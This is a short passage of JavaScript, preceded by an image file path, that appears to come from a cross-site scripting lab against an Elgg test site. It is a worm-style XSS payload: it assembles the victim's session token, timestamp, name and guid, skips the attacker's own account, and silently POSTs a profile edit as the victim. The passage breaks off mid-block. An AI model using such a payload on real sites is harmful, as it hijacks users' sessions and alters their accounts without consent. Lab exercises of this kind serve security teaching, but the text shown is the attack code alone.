 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var content = token + ts + name + desc + guid;
var samyGuid = 47;
if(elgg.session.user.guid != samyGuid)
{
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);